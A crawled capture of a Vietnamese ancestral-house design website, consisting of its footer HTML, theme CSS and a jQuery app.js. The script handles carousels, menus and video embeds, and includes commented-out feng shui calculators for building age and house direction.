					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
					<span class="contact-text">Email: vietnamarch.ltd@gmail.com</span>
				</li>
					</ul>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="chat_zalo">
	<a href="http://zalo.me/0918248297" target="_blank" rel="noopener"><img src="https://nhathohovietnam.com/wp-content/uploads/2021/07/icon-zalo-1.png"></a>
</div>
<style>
	.chat_zalo a {
		position: fixed;
		bottom: 150px;
		right: 20px;
		width: 80px;
		z-index: 99;
	}
</style>
</div></div>					</div>
											<div class="footer-column column-2">
							<div id="facebook-fanpage-2" class="widget facebook-fanpage">
		<h3 class="footer-title">KẾT NỐI FANPAGE FACEBOOK VỚI CHÚNG TÔI</h3>					<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/chuyengianoithatphongtho&tabs&small_header=false&adapt_container_width=true&hide_cover=false&hide_cta=false&show_facepile=true" width="340" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
				</div><div id="media_image-2" class="widget widget_media_image"><img width="138" height="42" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/bct.jpg" class="image wp-image-94  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></div>						</div>
										<div class="footer-column column-3">
							<div id="text-2" class="widget widget_text"><h3 class="footer-title">GOOGLE MAPS</h3>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.6733582167385!2d105.8039163137056!3d20.989351307153225!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135acbffda35fc7%3A0x2c376e2d723b7cb1!2zS2nhur9uIHRyw7pjIC0gTuG7mWkgdGjhuqV0IFZpZXRuYW1hcmNo!5e0!3m2!1svi!2s!4v1454324312197" frameborder="0" width="100%" height="181px" allowfullscreen=""></iframe></p>
</div>
		</div>						</div>
							</div>
		</div>
	</section>
			<section class="footer-copyright">
			<div class="container">
				<div class="row">
					© Copyright 2015 www.thietkenhathoho.vn, All rights reserved. ® www.thietkenhathoho.vn giữ bản quyền nội dung trên website này.				</div>

			</div>
		</section>
	</footer>
<div id="back-top" title="Lên đầu trang">
	<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.4 490.4" style="fill: #fff;enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
		<path d="M245.2,490.4c135.2,0,245.2-110,245.2-245.2S380.4,0,245.2,0S0,110,0,245.2S110,490.4,245.2,490.4z M245.2,24.5
			c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S123.5,24.5,245.2,24.5z"></path>
		<path d="M185,216.2l48-48v183.4c0,6.8,5.5,12.3,12.3,12.3c6.8,0,12.3-5.5,12.3-12.3V168.3l48,48c2.4,2.4,5.5,3.6,8.7,3.6
			s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0L167.9,199c-4.8,4.8-4.8,12.5,0,17.3
			C172.4,221,180.2,221,185,216.2z"></path>
	</svg>
</div>
<div class="hotline-phone-2">
	
					<div class="hotline-phone-ring-wrap">
				<div class="hotline-phone-ring">
					<div class="quick-alo-ph-circle"></div>
					<div class="quick-alo-ph-circle-fill"></div>
					<div class="quick-alo-ph-img-circle">
						<a href="tel:0911727997" class="pps-btn-img">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 486.1 486.1" style="enable-background:new 0 0 486.1 486.1;" xml:space="preserve">
								<g>
									<path d="M414.8,71.25C368.9,25.35,307.9,0.05,243,0.05s-125.9,25.3-171.8,71.2S0,178.15,0,243.05s25.3,125.9,71.2,171.8   s106.9,71.2,171.8,71.2c37.7,0,72.1-7,99.4-20.1c25.9-12.5,44.7-30.4,53-50.3c9.9-23.9,4.3-48.8-15.3-68.4l-0.7-0.7   c0.3-0.4,0.7-0.7,1-1c14-14.7,14-34-0.2-48.2l-34.6-34.6c-6.8-7-15-10.8-23.7-10.8s-17,3.7-24,10.7l-18,18   c-0.9-0.5-1.7-0.9-2.6-1.3c-2.2-1.1-4.2-2.1-5.9-3.2c-18.3-11.6-34.9-26.8-50.8-46.3c-7-8.8-11.8-16.3-15.4-23.7   c4.5-4.2,8.7-8.5,12.8-12.7c1.7-1.8,3.5-3.5,5.3-5.3c14.7-14.7,14.7-33.7,0-48.4l-17.1-17.1c-2-2-3.9-3.9-5.8-5.9   c-3.8-3.9-7.7-7.9-11.9-11.8c-6.8-6.7-14.9-10.2-23.5-10.2s-16.8,3.5-23.8,10.2c-0.1,0.1-0.1,0.1-0.2,0.2l-21.5,21.5   c-8.6,8.6-13.6,19.2-14.6,31.4c-1.5,19,4,36.6,8.3,48.1c10.3,27.8,25.7,53.6,48.6,81.2c27.8,33.2,61.3,59.5,99.6,78   c14.7,7,34.4,15.2,56.6,16.7c1.4,0.1,2.8,0.1,4.2,0.1c15.5,0,28.6-5.6,38.8-16.7c0.1-0.1,0.3-0.3,0.4-0.4c0.3-0.4,0.7-0.8,1.1-1.2   l0.6,0.6c12.8,12.8,16.3,27.4,10.1,42.3c-11.5,27.3-56.2,55.3-130.2,55.3c-120.8,0-219-98.2-219-219s98.2-219,219-219   s219,98.2,219,219c0,19.9-2.7,39.5-7.9,58.4c-1.8,6.4,2,13,8.4,14.8s13-2,14.8-8.4c5.8-21,8.8-42.8,8.8-64.8   C486,178.15,460.7,117.15,414.8,71.25z M343.2,349.15c-5.7,6.1-12.1,8.8-21,8.8c-0.9,0-1.8,0-2.7-0.1c-18-1.2-35-8.3-47.7-14.4   c-35.1-17-65.9-41.1-91.5-71.7c-21.1-25.4-35.2-48.9-44.6-74.1c-5.6-15.2-7.7-26.8-6.9-37.8c0.6-6.5,3-11.8,7.7-16.4l21.5-21.4   c1.7-1.6,4.3-3.5,7.1-3.5s5.2,1.8,6.7,3.4c0.1,0.1,0.2,0.2,0.3,0.3c3.8,3.5,7.4,7.2,11.2,11.1c2,2,4,4.1,6,6.1l17.1,17.1   c5.3,5.3,5.3,9.2,0,14.5c-1.8,1.8-3.6,3.6-5.4,5.4c-5.3,5.3-10.2,10.4-15.6,15.2c-0.2,0.1-0.3,0.3-0.5,0.5   c-7.5,7.5-4.9,15.3-4.1,17.9c0.1,0.3,0.2,0.5,0.3,0.8c4.6,11.1,11,21.5,20.8,33.9l0.1,0.1c17.6,21.7,36.1,38.5,56.6,51.5   c2.7,1.7,5.4,3.1,8,4.4c2.2,1.1,4.2,2.1,5.9,3.2c0.3,0.2,0.7,0.4,1.1,0.6c2.6,1.3,5.2,1.9,7.8,1.9c4.4,0,8.5-1.8,12-5.4l21.5-21.5   c1.7-1.7,4.2-3.7,7-3.7c2.6,0,5,1.9,6.5,3.5c0.1,0.1,0.1,0.1,0.2,0.2l34.6,34.6c4.9,4.9,4.9,9.4-0.2,14.7l-0.1,0.1   c-2.3,2.5-4.8,4.9-7.5,7.5C351.4,340.35,347.2,344.45,343.2,349.15z"/>
								</g>
							</svg>
						</a>
					</div>
				</div>
				<div class="hotline-bar d-none d-md-block">
					<a href="tel:0911727997">
						<span class="text-hotline">0911727997</span>
					</a>
				</div>
			</div>
		
		
	</div><div class="overlay"></div>
</div>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=297032334140769&autoLogAppEvents=1"></script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="111419734525295"></div>

				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nhathohovietnam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='phong_custom-js-extra'>
/* <![CDATA[ */
var devvn_array = {"link_ajax":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/js/custom.js' id='phong_custom-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/slick.min.js' id='bb-slick-js'></script>
<script type='text/javascript' id='bb-script-js-extra'>
/* <![CDATA[ */
var ajax = {"url":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php","nonce":"6a790b3d77","check_comment_nonce":"1e96768825"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js' id='bb-script-js'></script>
		</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css
body_size: -149
content:

.product-wrap .product-thumbnail .short-desc {
    padding: 1.3rem 1rem 0.7rem 2rem !important;
}

body span {
    font-family: Roboto, sans-serif !important;
}

.product-author {
    color: #ad8461;
    margin: 0 0 10px 0;
}

.slick-slide {
    height: auto !important;
}

--- FILE ---
content_type: text/css
request_url: https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css
body_size: 357
content:

/*body {
  font-family: "Roboto", sans-serif;
}*/
.block-tab p {
  font-size: 14px;
  line-height: 1.5;
  margin-bottom: 5px;
}

.block-tab span {
  font-size: 15px;
  line-height: 1.2;
}

.block-tab strong {
  font-weight: bold;
}

.block-tab a {
  color: blue;
  text-decoration: none;
}
.block-tab .fengshui .col-4 {
  width: 33.33%;
}

.block-tab a:hover {
  text-decoration: underline;
}
.block-tab .content-heading {
  padding-top: 3rem;
}
.block-tab .content-heading h2.page-title {
  margin: 0;
}
.block-tab .section-title h2 {
  margin-top: 0;
  margin-bottom: 0.6rem;
  font-size: 23px;
  text-align: center;
  font-weight: bold;
  line-height: 1.4;
  text-transform: uppercase;
}
.block-tab .section-title .line-heading {
  display: block;
  width: 270px;
  height: 20px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1rem;
  background-image: url(images/bg_heading.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.block-tab .post-content {
  margin-bottom: 3rem;
}
.block-tab .fengshui {
  padding-top: 15px;
}
.block-tab .fengshui .form-row {
  display: flex;
}
.block-tab .fengshui .col-6 {
  width: 50%;
}
.block-tab .form-group {
  margin-bottom: 1rem;
}
.block-tab .fengshui .form-group label {
  font-weight: 600;
  font-size: 14px !important;
  margin-bottom: 5px !important;
  display: block;
}
.block-tab .form-control:focus {
  outline: none;
}
.block-tab .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 0.375rem 0.75rem;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  font-size: 14px;
  padding: 0px !important;
  padding-left: 5px !important;
}
.block-tab .fengshui .button {
  text-align: center;
}
.block-tab .fengshui .button .submit {
  padding: 8px 24px;
  background: #ad8461;
  border: 1px solid #ccc;
  margin-bottom: 15px;
  transition: all 0.5s ease-out;
  cursor: pointer;
  color: #fff;
  font-weight: 600;
}

.block-tab .tab {
  overflow: hidden;

  display: flex;
  justify-content: center;
}

.block-tab .tab button {
  margin-right: 5px;
}

.block-tab .tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 13px;
  background-color: #ad8461;
  color: #fff;
  line-height: 1.2;
}

.block-tab .tab button.active {
  background-color: #333;
  color: #fff;
}

.block-tab .tab button:hover {
  background-color: #333;
  color: #fff;
}

.block-tab .tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js
body_size: 3673
content:
"use strict";

(function ($) {
  $(document).ready(function () {
    $(window).scroll(function () {
      if ($(this).scrollTop() > 100) {
        $('#back-top').fadeIn(100);
      } else {
        $('#back-top').fadeOut(100);
      }
    });
    $('#back-top').click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 800);
      return false;
    });
    $('.megamenu-item').each(function () {
      var _this = $(this),
          _first = _this.find('.level_0').children(':first');

      _this.hover(function () {
        _first.addClass('active');
      });

      _first.mouseleave(function () {
        $(this).removeClass('active');
      });
    });
    $('#menu-btn').click(function (e) {
      e.preventDefault();
      $('#page').toggleClass('menu-active');
      $('html').toggleClass('menu-opened');
    });
    $('.overlay').click(function (e) {
      e.preventDefault();
      $('#page').removeClass('menu-active');
      $('html').removeClass('menu-opened');
    });
    $('#search-btn').click(function (e) {
      e.preventDefault();
      $('.header-search .search-form').slideToggle();
    });

    if ($().slick) {
      $('.slick-carousel').each(function () {
        var _carousel = $(this),
            item = _carousel.data('item'),
            item_lg = _carousel.data('item_lg'),
            item_md = _carousel.data('item_md'),
            item_sm = _carousel.data('item_sm'),
            item_mb = _carousel.data('item_mb'),
            scroll = _carousel.data('scroll'),
            autoplay = _carousel.data('autoplay'),
            autospeed = _carousel.data('autospeed'),
            row = _carousel.data('row'),
            arrows = _carousel.data('arrows'),
            arrow_prev = _carousel.data('prev'),
            arrow_next = _carousel.data('next'),
            dots = _carousel.data('dots'),
            infinite = _carousel.data('infinite'),
            vertical = _carousel.data('vertical');

        _carousel.slick({
          autoplay: autoplay,
          dots: dots,
          arrows: arrows,
          prevArrow: arrow_prev,
          nextArrow: arrow_next,
          infinite: infinite,
          autoplaySpeed: autospeed ? autospeed : 2000,
          vertical: vertical ? vertical : false,
          slidesToShow: item ? item : 1,
          slidesToScroll: scroll ? scroll : 1,
          lazyLoad: 'ondemand',
          // verticalSwiping: true,
          rows: row,
          responsive: [{
            breakpoint: 1200,
            settings: {
              slidesToShow: item_lg ? item_lg : 1,
              slidesToScroll: 1
            }
          }, {
            breakpoint: 992,
            settings: {
              slidesToShow: item_md ? item_md : 1,
              slidesToScroll: 1
            }
          }, {
            breakpoint: 768,
            settings: {
              slidesToShow: item_sm ? item_sm : 1,
              slidesToScroll: 1
            }
          }, {
            breakpoint: 576,
            settings: {
              slidesToShow: item_mb ? item_mb : 1,
              slidesToScroll: 1
            }
          }]
        });
      });
    }

    $('.grid-cta').find('.action-item a').each(function () {
      var _link = $(this);

      _link.click(function (e) {
        e.preventDefault();
        var popup = $(_link.data('target'));
        popup.addClass('active');
        $('.popup-overlay').addClass('active');
        popup.click(function (e) {
          if (e.target !== this) return;
          $(this).removeClass('active');
          $('.popup-overlay').removeClass('active');
        });
      });
    });
    $('.video-item').each(function () {
      var _this = $(this),
          _thumbnail = _this.find('.video-thumbnail'),
          _video_id = _thumbnail.data('id'),
          icon = _this.find('.icon-play');

      if (!_video_id) {
        return;
      }

      icon.click(function (e) {
        e.preventDefault();

        _thumbnail.empty().html("<iframe class=\"video-iframe\" src=\"https://www.youtube.com/embed/".concat(_video_id, "?autoplay=1\" width=\"645\" height=\"360\"  frameborder=\"0\" allow=\"autoplay; encrypted-media\" allowfullscreen></iframe>"));

        _this.find('.video-iframe').play;
      });
    });
    $('.comment-form .form-submit').append('<input type="hidden" name="check_comment_nonce" value="' + ajax.check_comment_nonce + '"/>');
  });
})(jQuery);

jQuery(function ($) {
//     $('#xemtuoixaynha').on('click', function () {
//         var namsinh = document.getElementById("namsinh").value;
//         var namxay = $('select[name=namxay] option:checked').val();
//         console.log(typeof namsinh);
//         if ((namsinh.length == 4) && (Number.isInteger(+namsinh))) {
//           $('.input__error').html('');
//           $.ajax({
//               url: api_url_1 + namsinh + '/' + namxay,
//               method: 'GET'
//           }).done(function (data) {
//               console.log(data);
//               var html = '';
//               html +='<h3>Xem tuổi xây nhà năm '+namxay+' cho người sinh '+namsinh+'</h3>';
//               html +='<p><b>Thông tin gia chủ cung cấp:</b></p>';
//               html += '<ul>';
//               html += '<li>Năm sinh dương lịch: <b>'+namsinh+'</b></li>';
//               html += '<li>Năm sinh âm lịch: <b>'+data['can-chi']+'</b></li>';
//               html += '<li>Năm dự kiến khởi công: <b>'+namxay+'</b></li>';
//               html += '</ul>';
//               html += '<p style="padding: 5px 0px;">Việc chọn thời điểm xây nhà là vô cùng quan trọng. Khi đã chọn được vị trí tốt để xây nhà, thiết kế hướng và các yếu tố trong ngôi nhà phù hợp, thì công việc còn lại là xác định thời điểm xây nhà, tức là xác định yếu tố "Thiên Thời". Nếu việc lựa chọn thời điểm xây dựng, tức ngày, giờ, tháng năm tốt sẽ khiến cho Phong Thuỷ nhà ở đã tốt càng tốt hơn gấp bội, gia chủ sẽ nhanh chóng thịnh vượng, tài vận hanh thông. Ngược lại, việc chọn ngày, giờ, tháng năm xây nhà không tốt, nhất là vi phạm các cấm kỵ Phong Thuỷ thì làm giảm sự tốt đẹp của Phong Thuỷ ngôi nhà, gây suy bại và nhiều điều xấu cho gia đình.</p>';
//               html += '<p style="padding: 5px 0px;"><b>Phân tích các yếu tố Tam Tai, Kim Lâu, Hoang Ốc:</b></p>';
//               html += '<p><i><b>Tam Tai</b></i>: Gia chủ tuổi <b>'+data['can-chi']+'</b>, cần tránh các năm Tam Tai: <b>';
//               for(var i in data['list-tam-tai']){
//                   html += data['list-tam-tai'][i]+', ';
//               }
//               html += '</b>. Năm dự kiến xây nhà là năm <b>'+namxay+'</b> tức năm <b>'+data['can-chi-xay']+'</b>, như vậy sẽ <b>';
//               if(data['tam-tai']){
//                   html += ' phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'vào Tam Tai</b>.</p>';
//               html += '<p><i><b>Kim Lâu</b></i>: Năm <b>'+namxay+'</b>, gia chủ <b>';
//               html += namxay - namsinh;
//               html +='</b> tuổi (tuổi âm), nếu năm đó tiến hành xây nhà sẽ <b>';
//               if(data['kim-lau']){
//                   html += ' phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'vào Kim Lâu</b>.</p>';
//               html += '<p><i><b>Hoang Ốc</b></i>: Năm <b>'+namxay+'</b>, gia chủ <b>';
//               html += namxay - namsinh;
//               html += '</b> tuổi (tuổi âm), nếu năm đó tiến hành xây nhà sẽ <b>';
//               if(data['hoang-oc']){
//                   html += ' phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'vào Hoang Ốc</b>.</p><p>';
//               html += 'Nếu cả ba yếu tố trên đều không bị phạm là tốt nhất, còn nếu phạm Tam Tai mà không phạm Kim Lâu, Hoang Ốc thì cũng có thể chấp nhận được. Phạm vào Kim Lâu hoặc Hoang Ốc thì tuyệt đối không nên tiến hành xây dựng, sửa chữa nhà cửa, mà nên đợi năm khác, hoặc tiến hành thủ tục mượn tuổi.</p>';
//               html += '<p>Trường hợp này, năm xây nhà là năm <b>'+namxay+'</b>, tức năm <b>'+data['can-chi-xay']+'</b>, <b>';
//               if(data['kim-lau'] || data['hoang-oc']){
//                   html += ' không nên tiến hành ';
//               } else {
//                   html += ' có thể tiến hành ';
//               }
//               html += '</b> xây dựng, sửa chữa nhà cửa vì tuổi của gia chủ';
//               if(data['kim-lau'] || data['hoang-oc']){
//                   html += ' đã phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'phải Kim Lâu hoặc Hoang Ốc.</p>';
//               html += '<p>Nếu do yêu cầu bắt buộc phải xây nhà trong năm nay, cũng có thể tiến hành mượn tuổi của những người nam giới sinh năm ';
//               for(var i in data['nam-muong-tuoi']){
//                   html += data['nam-muon-tuoi'][i] +'; ';
//               }
//               html += '(không phạm cả Kim Lâu và Hoang Ốc). Nếu được thì nên chọn những người đứng tuổi, thọ, phúc lộc dồi dào, con cháu đông là tốt nhất. Tuy nhiên cần nhớ rằng, việc mượn tuổi để xây nhà là một biện pháp thiên nhiều về tâm lý, mọi chuyện tốt xấu sẽ vẫn xảy ra với chủ nhà chứ không phải vì mượn tuổi mà xảy ra với người kia.</p>';
//               html += '<p style="padding: 5px 0px;"><b>Hướng dẫn làm thủ tục mượn tuổi:</b></p>';
//               html += '<ul><li>Trước khi làm nhà, gia chủ làm giấy tờ bán nhà tượng trưng cho người mượn tuổi</li>';
//               html += '<li>Khi Động thổ, người mượn tuổi thay gia chủ tiến hành khấn vái và động thổ.</li>';
//               html += '<li>Trong thời gian làm lễ, gia chủ phải lánh xa khỏi khu vực hành lễ.</li>';
//               html += '<li>Các công đoạn Đổ mái, người mượn tuổi vẫn tiến hành thay gia chủ làm lễ, gia chủ tiếp tục tránh mặt.</li>';
//               html += '<li>Khi Nhập trạch, người mượn tuổi làm nốt các thủ tục dâng hương, khấn thành, rồi bàn giao lại nhà cho gia chủ.</li>';
//               html += '<li>Gia chủ làm giấy tờ mua lại nhà (với giá cao hơn giá bán nhà ở trên) và khấn cầu lễ nhập trạch.</li>';
//               html += '</ul><p style="padding: 5px 0px;"><b>Quy trình khấn lễ động thổ:</b></p>';
//               html += '<ul><li>Trong lễ động thổ ngày xưa phải cúng tam sinh, ngày nay đơn giản hơn, nhưng phải là con gà, đĩa xôi, hương, hoa quả, vàng mã...</li>';
//               html += '<li>Sau khi làm lễ gia chủ (hoặc người được mượn tuổi nếu có) là người cầm cuốc bổ những nhát đầu tiên, trình với Thổ thần xin được động thổ, tiếp sau đó, mới cho thợ đào.</li>';
//               html += '<li>Trước khi khấn phải thắp nén nhang vái bốn phương, tám hướng rồi quay mặt vào mâm lễ mà khấn.</li></ul>';
//               html += '<p><i>(Nguồn tham khảo: Sách "Xây Dựng Nhà Ở Theo Địa Lý - Thiên Văn - Dịch Lý" của tác giả Trần Văn Tam - NXB Văn hóa thông tin năm 2002)</i></p>';
//               $('#xemtuoixaynha_content').html(html);
//           }).fail(function (data, status) {});
//         } else {
//           var html = '';
//           html +='Năm sinh chưa đúng định sạng. Ví dụ: 1960';
//           $('.input__error').html(html);
//         }
//     });
//     $('#xemhuongnha').on('click', function () {
//         var namsinh = document.getElementById("namsinh").value;
//         var gioitinh = $('select[name=gioitinh] option:checked').val();
//         var huongnha = $('select[name=huongnha] option:checked').val();
//         console.log(typeof namsinh);
//         if ((namsinh.length == 4) && (Number.isInteger(+namsinh))) {
//           $('.input__error').html('');
//           $.ajax({
//               url: api_url_2 + namsinh + '/' + gioitinh + '/' + huongnha,
//               method: 'GET'
//           }).done(function (data) {
//               console.log(data);
//               var html = '';
//               var huong = 'tốt';
//               if (data['bat-quai']['huong'][0] === 'xau') {
//                   huong = 'xấu';
//               }
//               var table = (data['bat-quai']['tot']).concat(data['bat-quai']['xau']);

//               html += '<p>Năm sinh dương lịch: <strong>' + namsinh + '</strong></p>';
//               html += '<p>Năm sinh âm lịch: <strong>' + data['can-chi'] + '</strong></p>';
//               html += '<p>Quẻ mệnh: <strong>' + data['cung'] + '( ' + data['menh'] + ' ) thuộc ' + data['huong-menh']['huong-menh'] + '</strong></p>';
//               html += '<p>Ngũ hành: <strong>' + data['ngu-hanh'] + '</strong></p>';
//               html += '<p>Hướng nhà: <strong>hướng ' + data['bat-quai']['huong'][1] + '(Hướng ' + huong + ')</strong></p>';
//               html += '<table class="batquai" border="1">';
//               html += '<tbody>';
//               html += '<tr>';
//               html += '<td class="batquai1">Tây Bắc</td>';
//               html += '<td class="batquai1" colspan="3" align="center">Bắc</td>';
//               html += '<td class="batquai1">Đông Bắc</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai1" rowspan="3" align="center">Tây</td>';
//               html += '<td class="batquai2">'+huong_khi('Tây Bắc', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Bắc', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Đông Bắc', table)+'</td>';
//               html += '<td class="batquai1" rowspan="3" align="center">Đông</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai2">'+huong_khi('Tây', table)+'</td>';
//               html += '<td class="batquai1">' + data['cung'] + '</td>';
//               html += '<td class="batquai2">'+huong_khi('Đông', table)+'</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai2">'+huong_khi('Tây Nam', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Nam', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Đông Nam', table)+'</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai1">Tây Nam</td>';
//               html += '<td class="batquai1" colspan="3" align="center">Nam</td>';
//               html += '<td class="batquai1">Đông Nam</td>';
//               html += '</tr>';
//               html += '</tbody>';
//               html += '</table>';

//               html += '<h4>Mô hình vòng bát quái</h4>';
//               html += '<p style="text-align:center"><img src="' + data['anh-bat-quai'] + '"/></p>';
//               html += '<h4>Vòng bát quái chi tiết</h4>';
//               html += '<p><strong>Hướng tốt</strong></p>';
//               html += '<p>' + data['bat-quai']['tot'][0] + '</p>';
//               html += '<p>' + data['bat-quai']['tot'][1] + '</p>';
//               html += '<p>' + data['bat-quai']['tot'][2] + '</p>';
//               html += '<p>' + data['bat-quai']['tot'][3] + '</p>';
//               html += '<p><strong>Hướng xấu</strong></p>';
//               html += '<p>' + data['bat-quai']['xau'][0] + '</p>';
//               html += '<p>' + data['bat-quai']['xau'][1] + '</p>';
//               html += '<p>' + data['bat-quai']['xau'][2] + '</p>';
//               html += '<p>' + data['bat-quai']['xau'][3] + '</p>';
//               $('#xemhuongnha_content').html(html);
//           }).fail(function (data, status) {});
//         } else {
//           var html = '';
//           html +='Năm sinh chưa đúng định sạng. Ví dụ: 1960';
//           $('.input__error').html(html);
//         }
//     });
    function huong_khi(huong, data){
        for(var i in data){
            var huongkhi = data[i];
            var _huong = huongkhi.toString().split('-')[0].toString().trim();
            if(_huong === huong){
                huongkhi = huongkhi.toString().split(':')[0];
                huongkhi = huongkhi.toString().split('-')[1];
                return huongkhi.toString().trim();
            }
        }
    }
});